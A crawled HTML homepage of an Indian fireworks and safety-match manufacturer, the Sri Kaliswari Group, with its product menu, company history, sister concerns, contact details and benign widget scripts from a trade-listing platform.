

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.anilgroup.in/
body_size: 7634
content:





<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

    <!-- Basic -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">   
   
    <!-- Mobile Metas -->
    <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Welcome to Expired</title>
<meta name="description" content="Expired">
<meta name="keywords" content="Expired">

 
     <!-- Site Metas -->
    <title>SRI KALISWARI GROUP OF COMPANIES</title>  
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="author" content="">

    <!-- Site Icons -->
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <!-- Site CSS -->
    <link rel="stylesheet" href="style.css">
    <!-- Responsive CSS -->
    <link rel="stylesheet" href="css/responsive.css">
    <!-- Custom CSS -->
    <link rel="stylesheet" href="css/custom.css">
    <link rel="stylesheet" href="css/enquiry.css">

    <!-- Modernizer for Portfolio -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    <script src="js/modernizer.js"></script>

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

<link type="text/css" href="https://tiimg.tistatic.com/custom_websites/common/jquery-ui/css/smoothness/jquery_ui_smoothness.css" rel="Stylesheet" />
<script type="text/javascript" language="javascript" src="https://st.tistatic.com/ver7460/js/utils/jquery.js"></script>
<script type="text/javascript" src="https://tiimg.tistatic.com/custom_websites/common/jquery-ui/js/jquery_ui_main.js"></script>
<link rel="stylesheet" type="text/css" href="https://tiimg.tistatic.com/custom_websites/common/multilingual.css" />
<script language="javascript" type="text/javascript">
// <!--
// --------------- Initializing JS Variables ------------
var ti_profile_id = 1429605;
var ti_userid = 1362518;
var ti_domain = 'http://www.anilgroup.in';
var main_cat_id = '950';
var sms_id = "ID__" + ti_profile_id + "__" + ti_userid + "__CATALOGS__" + main_cat_id + "__SELLER";
var url = 'http://www.anilgroup.in/index.html';
var t_s_service = 0;
var cmf_service = 0;
var lang_service = 0;
var sms_service = 0;
var ln_type = 'dd';
var ln_class_suffix = 'round';
if(ln_class_suffix != '') {
  ln_class_suffix = '_' + ln_class_suffix;
}

function get_lang_url(lang) {
        var current_url = window.location.href;
        current_url = current_url.replace(/&?tr_lang.*?$/, '');
        if(current_url.match(/\?/)) {
                current_url = current_url + '&tr_lang=' + lang;
        } else {
                current_url = current_url + '?tr_lang=' + lang;
        }
        current_url = current_url.replace(/\?&/, '?');
        return current_url;
}

// For keeping just loaded instance of jquery unaffected 
// from previously loaded jquery instances, if any.
var jQuery_platform = jQuery.noConflict(true);
jQuery_platform(document).ready( function($) {

// --------------- Call me free JS Code Begins ------------
    if(cmf_service && ($("#ti_cmf_holder_html").length > 0)) {
        var orig_html = $('#ti_cmf_holder_html').html();
        orig_html = orig_html.replace(/^\s+/g, '').replace(/\s+$/g, '');
        $('#ti_cmf_holder_html').html('');
        if(cmf_service == 1) {
	      var cmf_url ='http://www.tradeindia.com/utils/call_me_free.html?domain=http://www.anilgroup.in&userid=1362518&profile_id=1429605&calling_phone=&context=FWS';
              $("<a id=\"cmf_link_tag\" style=\"text-decoration: none;\" href=\"javascript: return false;\" onclick=\"javascript: window.open('" + cmf_url + "', 'callmefree', 'toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,left=1,top=1,width=10,height=10'); return false; \" ></a>").appendTo($('#ti_cmf_holder_html'));
              if(orig_html.length > 0) {
                    $('#cmf_link_tag').html(orig_html);
              } else {
                    $('#cmf_link_tag').html('<img src="https://tiimg.tistatic.com/new_website1/general/call_key/call-me-free.gif" border="0" />');
              }
        } else if (cmf_service == 2) {
              $('#ti_cmf_holder_html').html('<img src="https://tiimg.tistatic.com/new_website1/general/call_key/call-me-offline.gif"  border="0"/>');
        }
    } else if($("#ti_cmf_holder_html").length > 0) {
        $("#ti_cmf_holder_html").remove();
    }
// --------------- Call me free JS Code Ends ------------

// --------------- Trust Stamp JS Code Begins ------------
    if(t_s_service && ($("#ts_holder_html").length > 0)) {
        $('#ts_holder_html').html('');
    } else if($("#ts_holder_html").length > 0) {
        $("#ts_holder_html").remove();
    }
// --------------- Trust Stamp JS Code Ends ------------

// --------------- Send SMS JS Code Begins ------------
    if(sms_service && ($("#sms_holder_html").length > 0)) {
        var orig_html = $('#sms_holder_html').html();
        orig_html = orig_html.replace(/^\s+/g, '').replace(/\s+$/g, '');
        $('#sms_holder_html').html('');
	$("<a id=\"sms_link_tag\" style=\"text-decoration: none;\" href=\"javascript: return false;\" onclick=\"javascript: window.open('/utils/sms_now.html?id=" + sms_id + "','','width=700 ,height=500')\" ></a>").appendTo($('#sms_holder_html'));
        if(orig_html.length > 0) {
                $('#sms_link_tag').html(orig_html);
        } else {
                $('#sms_link_tag').html('Send SMS');
        }
    } else if($("#sms_holder_html").length > 0) {
        $("#sms_holder_html").remove();
    }
// --------------- Send SMS JS Code Ends ------------

// --------------- MultiLingual JS Code Begins ------------
    var tr_lang = '';
    if(lang_service && ($('#ti_multilingual_holder_html').length > 0)) {
        $('#ti_multilingual_holder_html').html('');
        var lang_obj = {
                            "en": "English",
                            "de": "German",
                            "es": "Spanish",
                            "fr": "French",
                            "it": "Italian",
                            "ja": "Japanese",
                            "pt": "Portuguese",
                            "zh_CN": "Chinese(Simplified)",
                            "ko": "Korean",
                            "ar": "Arabic"
                        };
        if(ln_type == 'dd') {
                $('<span class="lang_dd_select" ><select id="lang_dd" name="lang_dd"></select></span>').appendTo($('#ti_multilingual_holder_html'));
                for(var key in lang_obj) {
                    var str = '';
                    if(key == tr_lang) {
                      str = 'selected';
                    }
                    $('<option class="'+key+'_dd_opt'+ln_class_suffix+'" ' + str + ' value="'+key+'">'+lang_obj[key]+'</option>').appendTo($('#lang_dd'));
                }
                $('#lang_dd').change(function() {
                  var go_to = get_lang_url($('#lang_dd').val());
                  window.location = go_to;
                });
        } else if(ln_type == 'custom') {
                for(var key in lang_obj) {
                  var str = '';
                  if(key == tr_lang) {
                    str = 'current_lang_hilight_custom';
                  }
                  var go_to = get_lang_url(key); 
                  $('<a href="'+go_to+'" class="'+str+' '+key+'_img_opt'+ln_class_suffix+'"></a>').appendTo($('#ti_multilingual_holder_html'));
                }
        } else {
                $('<table id="table_lang" border="0" cellspacing="0" cellpadding="0"></table>').appendTo($('#ti_multilingual_holder_html'));
                $('<tr id="tr_lang"></tr>').appendTo($('#table_lang'));
                for(var key in lang_obj) {
                    var str = '';
                    if(key == tr_lang) {
                      str = 'class="current_lang_hilight"';
                    }
                    var go_to = get_lang_url(key); 
                    $('<td style="height: 25px;padding-left:2px;width: 35px;vertical-align:middle;align:middle;"><a href="'+go_to+'" '+str+'><img src="https://tiimg.tistatic.com/new_website1/common/lang/'+key+'.jpg" width="30" height="20" border="0" style="align:middle; border:thin solid #ffff00"/></a></td>').appendTo($('#tr_lang'));
                }
        }
    } else if($("#ti_multilingual_holder_html").length > 0) {
        $("#ti_multilingual_holder_html").remove();
    }
// --------------- MultiLingual JS Code Ends ------------
});
// -->
</script>


</head>
<body>
	<!-- <div class="top-bar">
		<div class="container-fluid">
			<div class="row">
				<div class="col-md-6 col-sm-6">
					<div class="left-top">
						<div class="email-box">
							<a href="#"><i class="fa fa-envelope-o" aria-hidden="true"></i> youremail@gmail.com</a>
						</div>
						<div class="phone-box">
							<a href="tel:1234567890"><i class="fa fa-phone" aria-hidden="true"></i> +1 234 567 890</a>
						</div>
					</div>
				</div>
				<div class="col-md-6 col-sm-6">
					<div class="right-top">
						<div class="social-box">
							<ul>
								<li><a href="#"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-rss-square" aria-hidden="true"></i></a></li>
							<ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div> -->
    <header class="header header_style_01">
        <nav class="megamenu navbar navbar-default">
            <div class="container-fluid">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a class="navbar-brand hilink" href="/"><img src="images/logos/new-logo.jpg" alt="image"></a>
                </div>
                <div id="navbar" class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                        <li><a class="active hilink" href="/">Home</a></li>
                        <li><a href="profile.html">Profile</a></li>
                        <li><a href="product.html">Products</a>
                              <ul  class="class_name_for_ul"  id="id_for_ul"  >
    <li>
      <a href="single-shot-crackers.html">Single Shot Crackers</a>
    </li>
    <li>
      <a href="sparklers-fireworks.html">Sparklers Fireworks</a>
    </li>
    <li>
      <a href="ground-chakkar-crackers.html">Ground Chakkar Crackers</a>
    </li>
    <li>
      <a href="3-piece-firecrackers.html">3 Piece Firecrackers</a>
    </li>
    <li>
      <a href="flower-pot-firecrackers.html">Flower Pot Firecrackers</a>
    </li>
    <li>
      <a href="twinkling-stars-fireworks.html">Twinkling Stars Fireworks</a>
    </li>
    <li>
      <a href="rockets-fireworks.html">Rockets Fireworks</a>
    </li>
    <li>
      <a href="chorsa-garlands.html">Chorsa Garlands</a>
    </li>
    <li>
      <a href="atombombs-fireworks.html">Atombombs Fireworks</a>
    </li>
    <li>
      <a href="electric-crackers.html">Electric Crackers</a>
    </li>
    <li>
      <a href="fancy-fire-crackers.html">Fancy Fire Crackers</a>
    </li>
    <li>
      <a href="loose-bijili-crackers.html">Loose Bijili Crackers</a>
    </li>
    <li>
      <a href="thukkada-crackers.html">Thukkada Crackers</a>
    </li>
    <li>
      <a href="crackers-giftbox.html">Crackers Giftbox</a>
    </li>
    <li>
      <a href="fancy-ground-function-crackers.html">Fancy Ground Function Crackers</a>
    </li>
    <li>
      <a href="7-shots-firecracker.html">7 Shots Firecracker</a>
    </li>
    <li>
      <a href="fancy-sky-function-1-16shots.html">Fancy Sky Function 1-16Shots</a>
    </li>
    <li>
      <a href="above-25-shots-fire-crackers.html">Above 25 Shots Fire Crackers</a>
    </li>
    <li>
      <a href="parachute-fireworks.html">Parachute Fireworks</a>
    </li>
    <li>
      <a href="mini-sky-function-crackers.html">Mini Sky Function Crackers</a>
    </li>
    <li>
      <a href="sky-function-fire-crackers.html">Sky Function Fire Crackers</a>
    </li>
    <li>
      <a href="day-night-function-crackers.html">Day & Night Function Crackers</a>
    </li>
    <li>
      <a href="fancy-whistling-crackers.html">Fancy Whistling Crackers</a>
    </li>
    <li>
      <a href="mini-fancy-fountains-crackers.html">Mini Fancy Fountains Crackers</a>
    </li>
    <li>
      <a href="colour-matches.html">Colour Matches</a>
    </li>
  </ul>

                        </li>
                        <li><a href="sisterconsern.html">Sister Concerns</a></li>
                        <li><a href="safety.html">Safety Tips</a></li>
                        <li><a href="enquiry.html">Enquiry</a></li>
						<li><a href="new-contact-us.html">Contact</a></li>
                    </ul>
                </div>
            </div>
        </nav>
    </header>

	<div class="slider-area">
		<div class="slider-wrapper owl-carousel">
			<div class="slider-item home-one-slider-otem slider-item-four slider-bg-one">
				<div class="container">
					<div class="row">
						<div class="slider-content-area">
							<div class="slide-text">
								<h1 class="homepage-three-title">Welcome <span>To</span> Sri kaliSwari Group Of Companies</h1>
								<h2>Our Industry was established in 1923 by the illustrious son of the soil, Sri. A.  <br>Shunmuga Nadar who was the founder of this organisation.</h2>
								<!-- <div class="slider-content-btn">
									<a class="button btn btn-light btn-radius btn-brd" href="#">Read More</a>
									<a class="button btn btn-light btn-radius btn-brd" href="#">Contact</a>
								</div> -->
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="slider-item text-center home-one-slider-otem slider-item-four slider-bg-two">
				<div class="container">
					<div class="row">
						<div class="slider-content-area">
							<div class="slide-text">
								<h1 class="homepage-three-title">Welcome <span>To</span> Sri kaliSwari Group Of Companies</h1>
								<h2>Our Industry was established in 1923 by the illustrious son of the soil, Sri. A.  <br>Shunmuga Nadar who was the founder of this organisation.</h2>
								<!--<div class="slider-content-btn">
									<a class="button btn btn-light btn-radius btn-brd" href="#">Read More</a>
									<a class="button btn btn-light btn-radius btn-brd" href="#">Contact</a>
								</div> -->
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="slider-item home-one-slider-otem slider-item-four slider-bg-three">
				<div class="container">
					<div class="row">
						<div class="slider-content-area">
							<div class="slide-text">
								<h1 class="homepage-three-title">Welcome <span>To</span> Sri kaliSwari Group Of Companies</h1>
								<h2>Our Industry was established in 1923 by the illustrious son of the soil, Sri. A. <br>Shunmuga Nadar who was the founder of this organisation.</h2>
								<!--<div class="slider-content-btn">
									<a class="button btn btn-light btn-radius btn-brd" href="#">Read More</a>
									<a class="button btn btn-light btn-radius btn-brd" href="#">Contact</a>
								</div> -->
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>






    <div id="about" class="section wb">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <div class="message-box">
                        <!-- <h4>About Us</h4> -->
                        <h2>Welcome to Sri Kaliswari Group Of Companies</h2>
                        <p class="lead">Our Industry was established in 1923 by the illustrious son of the soil, Sri. A. Shunmuga Nadar who was the founder of this organisation. This is a Partnership Concern. We manufacturing "Cock" brand Fireworks of different varieties such as Sparklers, Crackers, Ground Wheels, Pin Wheels, Flower Pots, Rockets, Fancy and Novelty items.</p>

                        <p>The quality of our fireworks is far superior than our competitors since our production is carried out under the supervision of highly experienced Pyrotechnicians. We hope you will give us an opportunity to meet your requirements to your entire satisfaction.</p>

                        <a href="#" class="btn btn-light btn-radius btn-brd grd1">Learn More</a>
                    </div><!-- end messagebox -->
                </div><!-- end col -->

                <div class="col-md-6">
                    <div class="post-media wow fadeIn">
                        <img src="uploads/about_01.jpg" alt="" class="img-responsive img-rounded">
                        <a href="https://youtu.be/6HMFS7sE7u0" data-rel="prettyPhoto[gal]" class="playbutton"><i class="flaticon-play-button"></i></a>
                    </div><!-- end media -->
                </div><!-- end col -->
            </div><!-- end row -->
           

        </div><!-- end container -->
    </div><!-- end section -->
    <!-- our highlights -->
    <div class="highlights">
        <div class="container">
            <div class="row">				
                <div class="col-md-12">
                    <div class="message-box">
                        <h2>Our Highlights </h2>
                        <!-- <h4>Our Company Details</h4> -->
                    </div><!-- end messagebox -->
                </div><!-- end col -->
            </div><!-- end row -->
            <div class="row">
                <div class="col-lg-4">
                    <div class="high">
                        <img src="uploads/service_01.jpg" alt="">
                        <h4>Wind Farm</h4>
                        <p>A windmill is a type of engine. It uses the wind to make energy. The energy made by windmills can be used in many ways. These include grinding grain or spices, pumping water and sawing wood. Modern wind power machines are used to create electricity.</p>
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="high">
                        <img src="uploads/service_02.jpg" alt="">
                        <h4>Solar Power Energy</h4>
                        <p>We are using solar power energy in our factories to save the power and support to the Goverment.</p>
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="high">
                        <img src="uploads/service_03.jpg" alt="">
                        <h4>Mineral Water</h4>
                        <p>We are providing mineral water to our employees and factory workers for keep their health and prevent from water related diseases.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- end-col -->
	<div class="company-details">
        <div class="container site-section">
            
            <div class="row">				
                <div class="col-md-12">
                    <div class="message-box">
                        <h2>Sister Concern </h2>
                        <!-- <h4>Our Company Details</h4> -->
                    </div><!-- end messagebox -->
                </div><!-- end col -->
            </div><!-- end row -->
       
            <div class=" row owl-2-style">
                <div class="owl-carousel product">
                    <div class="media-box">
                        <img src="uploads/s3.jpg" alt="Image" class="img-fluid w-100">
                        <h3>ANIL FIREWORKS FACTORY</h3>
                    </div>
                    <div class="media-box">
                        <img src="uploads/s2.jpg" alt="Image" class="img-fluid w-100">
                        <h3>ANIL SAFETY MATCH WORK</h3>
                    </div>
                    <div class="media-box">
                        <img src="uploads/s4.jpg" alt="Image" class="img-fluid w-100">
                        <h3>ANIL LITHOGRAPHIC COMPANY</h3>
                    </div>
                    <div class="media-box">
                        <img src="uploads/s5.jpg" alt="Image" class="img-fluid w-100">
                        <h3>ANIL PET PACKS</h3>
                    </div>
                    <div class="media-box">
                        <img src="uploads/s6.jpg" alt="Image" class="img-fluid w-100">
                        <h3>ANIL THERMOPLAST </h3>
                    </div>
                </div>
            </div>
        </div>    
    </div>



	<div class="key-features">
        <div class="container">
            <div class="row">				
                <div class="col-md-12">
                    <div class="message-box">
                        <h2>Key Features </h2>
                        <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Autem libero accusamus, itaque eaque, ducimus perferendis voluptas ratione voluptatibus, cumque hic quod cupiditate inventore? Harum officiis corporis libero consequuntur ipsum suscipit.</p>
                    </div><!-- end messagebox -->
                </div><!-- end col -->
            </div><!-- end row -->
            <div class="row text-center stat-wrap">
                <div class="col-md-3 col-sm-6 col-xs-12">
                    <div class="cards">
                        <span data-scroll class="global-radius icon_wrap effect-1"><i class="flaticon-briefcase"></i></span>
                  
                    <h3>Traditions Never Change</h3>
                    </div>
                </div><!-- end col -->

                <div class="col-md-3 col-sm-6 col-xs-12">
                   <div class="cards">
                    <span data-scroll class="global-radius icon_wrap effect-1"><i class="flaticon-briefcase"></i></span>
                    
                    <h3>Leader In India Fireworks</h3>
                   </div>
                </div><!-- end col -->

                <div class="col-md-3 col-sm-6 col-xs-12">
                  <div class="cards">
                    <span data-scroll class="global-radius icon_wrap effect-1"><i class="flaticon-briefcase"></i></span>
                   
                    <h3>Safety ans Value Products</h3>
                  </div>
                </div><!-- end col -->

                <div class="col-md-3 col-sm-6 col-xs-12">
                   <div class="cards">
                    <span data-scroll class="global-radius icon_wrap effect-1"><i class="flaticon-briefcase"></i></span>
                   
                    <h3>Green Environment Factories</h3>
                   </div>
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div><!-- end section -->

    <div id="services" class="parallax section lb">
        <div class="container">
            <div class="message-box">
                <h2>Group Of Companies</h2>
                <p class="lead">Our Service unlimited solutions to all your business needs. in the installation package we prepare search engine optimization, social media support, we provide corporate identity and graphic design services.</p>
            </div><!-- end title -->

            <div class="owl-services owl-carousel owl-theme">
                <div class="service-widget">
                    <div class="post-media wow fadeIn">
                        <a href="uploads/index-img_3.jpg" data-rel="prettyPhoto[gal]" class="hoverbutton global-radius"><i class="flaticon-unlink"></i></a>
                        <img src="uploads/index-img_3.jpg" alt="" class="img-responsive img-rounded">
                    </div>
					<div class="service-dit">
						<h3>Sri Kaliswari Colour Match</h3>
						<p>
                            Sri Kaliswari over the years has become a household name with its popular range of domestic matches Kaka and Kalicock</p>
					</div>
                </div>
                <!-- end service -->

                <div class="service-widget">
                    <div class="post-media wow fadeIn">
                        <a href="uploads/index-img_5.jpg" data-rel="prettyPhoto[gal]" class="hoverbutton global-radius"><i class="flaticon-unlink"></i></a>
                        <img src="uploads/index-img_5.jpg" alt="" class="img-responsive img-rounded">
                    </div>
					<div class="service-dit">
						<h3>Sri Kaliswari Mettal Powders</h3>
						<p>
                            Sri Kaliswari Metal Powders (P) Ltd., (SKMP) is an ISO 9001: 2008 certified company established in 1989 and is a part of the reputed 'Sri Kaliswari Group'.</p>
					</div>
                </div>
                <!-- end service -->

                <div class="service-widget">
                    <div class="post-media wow fadeIn">
                        <a href="uploads/index-img_4.jpg" data-rel="prettyPhoto[gal]" class="hoverbutton global-radius"><i class="flaticon-unlink"></i></a>
                        <img src="uploads/index-img_4.jpg" alt="" class="img-responsive img-rounded">
                    </div>
					<div class="service-dit">
						<h3>Sri Kaliswari Roadways Private Limited</h3>
						<p>
                            Sri Kaliswari Roadways Private Limited is a PRIV incorporated on 13 January 1994. It is as Indian Non-Government Company and It is registered Chennai.</p>
					</div>
                </div>
                <!-- end service -->
                
                <!-- end service -->

                <div class="service-widget">
                    <div class="post-media wow fadeIn">
                        <a href="uploads/index-img_17.jpg" data-rel="prettyPhoto[gal]" class="hoverbutton global-radius"><i class="flaticon-unlink"></i></a>
                        <img src="uploads/index-img_17.jpg" alt="" class="img-responsive img-rounded">
                    </div>
					<div class="service-dit">
						<h3>Sri kaliswari hotel</h3>
						<p>
                            Sri Kaliswari Le Orchids is a well known three star Business class hotel Situated at the heart of Sivakasi.</p>
					</div>
                </div>
                <!-- end service -->
                
                <!-- end service -->

                <div class="service-widget">
                    <div class="post-media wow fadeIn">
                        <a href="uploads/index-img_19.jpg" data-rel="prettyPhoto[gal]" class="hoverbutton global-radius"><i class="flaticon-unlink"></i></a>
                        <img src="uploads/index-img_19.jpg" alt="" class="img-responsive img-rounded">
                    </div>
					<div class="service-dit">
						<h3>Sri Kaliswari College</h3>
						<p>
                            Sri Kaliswari Trust, comprising a team of munificent philanthropists endowed with wisdom and foresight, embarked on launching an ideal College of Arts and Science in 2000</p>
					</div>
                </div>
                <!-- end service -->
                
                <!-- end service -->

                <div class="service-widget">
                    <div class="post-media wow fadeIn">
                        <a href="uploads/index-img_20.jpg" data-rel="prettyPhoto[gal]" class="hoverbutton global-radius"><i class="flaticon-unlink"></i></a>
                        <img src="uploads/index-img_20.jpg" alt="" class="img-responsive img-rounded">
                    </div>
					<div class="service-dit">
						<h3>Sri kaliswari Institute Management</h3>
						<p>
                            Sri Kaliswari Institute of Management and Technology (SKIMT) (Formerly the PG Department of Management Studies) Sivakasi, established in 2008,
                            </p>
					</div>
                </div>
                <!-- end service -->
            </div>
            <!-- end row -->

            <!-- <hr class="hr1"> -->

            <!-- <div class="text-center">
                <a data-scroll href="#portfolio" class="btn btn-light btn-radius btn-brd">View Our Portfolio</a>
            </div> -->
        </div><!-- end container -->
    </div><!-- end section -->


    <div id="testimonials" class="parallax section db parallax-off">
        <div class="container">
            <div class="section-title ">
                <h3>Testimonials</h3>
                <p class="lead">We thanks for all our awesome testimonials! There are hundreds of our happy customers! <br>Let's see what others say about GoodWEB Solutions website template!</p>
            </div><!-- end title -->

            <div class="row">
                <div class="col-md-12 col-sm-12">
                    <div class="testi-carousel owl-carousel owl-theme">
                        

                        <div class="testimonial clearfix">
                            <div class="desc">
                                <h3><i class="fa fa-quote-left"></i> Need the Following Commerical or Industrial Grade</h3>
                                <p class="lead">Send us your Specification & Prices | kaliswarifireworks@gmail.com</p>
                            </div>
                            <div class="testi-meta">
                                <img src="images/logos/logo.png" alt="" class="img-responsive alignleft">
                                <h4>Black Stibnite &  <small> Salicylic Acid</small></h4>
                            </div>
                            <!-- end testi-meta -->
                        </div>
                        <!-- end testimonial -->

                        <div class="testimonial clearfix">
                            <div class="desc">
                                <h3><i class="fa fa-quote-left"></i> Need the Following Commerical or Industrial Grade</h3>
                                <p class="lead">Send us your Specification & Prices | kaliswarifireworks@gmail.com</p>
                            </div>
                            <div class="testi-meta">
                                <img src="images/logos/logo.png" alt="" class="img-responsive alignleft">
                                <h4>Black Stibnite &  <small> Salicylic Acid</small></h4>
                            </div>
                            <!-- end testi-meta -->
                        </div>
                        <!-- end testimonial -->
                        <div class="testimonial clearfix">
                            <div class="desc">
                                <h3><i class="fa fa-quote-left"></i> Need the Following Commerical or Industrial Grade</h3>
                                <p class="lead">Send us your Specification & Prices | kaliswarifireworks@gmail.com</p>
                            </div>
                            <div class="testi-meta">
                                <img src="images/logos/logo.png" alt="" class="img-responsive alignleft">
                                <h4>Black Stibnite &  <small> Salicylic Acid</small></h4>
                            </div>
                            <!-- end testi-meta -->
                        </div>
                        <!-- end testimonial -->

                        <div class="testimonial clearfix">
                            <div class="desc">
                                <h3><i class="fa fa-quote-left"></i> Need the Following Commerical or Industrial Grade</h3>
                                <p class="lead">Send us your Specification & Prices | kaliswarifireworks@gmail.com</p>
                            </div>
                            <div class="testi-meta">
                                <img src="images/logos/logo.png" alt="" class="img-responsive alignleft">
                                <h4>Black Stibnite &  <small> Salicylic Acid</small></h4>
                            </div>
                            <!-- end testi-meta -->
                        </div>
                        <!-- end testimonial -->

                        <div class="testimonial clearfix">
                            <div class="desc">
                                <h3><i class="fa fa-quote-left"></i> Need the Following Commerical or Industrial Grade</h3>
                                <p class="lead">Send us your Specification & Prices | kaliswarifireworks@gmail.com</p>
                            </div>
                            <div class="testi-meta">
                                <img src="images/logos/logo.png" alt="" class="img-responsive alignleft">
                                <h4>Black Stibnite &  <small> Salicylic Acid</small></h4>
                            </div>
                            <!-- end testi-meta -->
                        </div><!-- end testimonial -->
                    </div><!-- end carousel -->
                </div><!-- end col -->
            </div><!-- end row -->

        </div><!-- end container -->
    </div><!-- end section -->

    


    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-3 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <img src="images/logos/logo.png" alt="" />
                        </div>
                        <ul>
                            <li><i class="fa fa-phone"></i> 0091- 4562 - 227825, 226425 & 233901</li>
                            <li><i class="fa fa-envelope-o"></i> srikaliswari@dataone.in</li>
                            <li><i class="fa fa-map"></i> No.: 5-A, Chairman
                                A.Shunmuga Nadar Road,
                                Sivakasi - 626 123.
                                Tamil Nadu.</li>
                        </ul>
                    </div><!-- end clearfix -->
                </div><!-- end col -->

				<div class="col-md-2 col-sm-2 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <h3>Fancy Crackers</h3>
                        </div>

                        <ul class="footer-links hov">
                            <li><a href="#">Fancy Rockets </a></li>
							<li><a href="#">Fancy Aerial Mini </a></li>
							<li><a href="#">Fancy Aerial Large</a></li>
							<li><a href="#">Fancy Aerial Cakes</a></li>
							<li><a href="#">Lance Works </a></li>
                        </ul><!-- end links -->
                    </div><!-- end clearfix -->
                </div><!-- end col -->
                <div class="col-md-2 col-sm-2 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <h3>Sparkle</h3>
                        </div>

                        <ul class="footer-links hov">
                            <li><a href="#">7,10,12 cm Sparklers </a></li>
							<li><a href="#">15 cm Sparklers </a></li>
							<li><a href="#">30 cm Sparklers</a></li>
							<li><a href="#">50 cm Sparklers</a></li>
							<li><a href="#">75 cm Sparklers </a></li>
                        </ul><!-- end links -->
                    </div><!-- end clearfix -->
                </div><!-- end col -->
                <div class="col-md-3 col-sm-3 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <h3>Chakkar</h3>
                        </div>

                        <ul class="footer-links hov">
                            <li><a href="#">20 Cm Ground Chakkars </a></li>
							<li><a href="#">25 Cm Ground Chakkars</a></li>
							<li><a href="#">45 Cm Ground Chakkars</a></li>
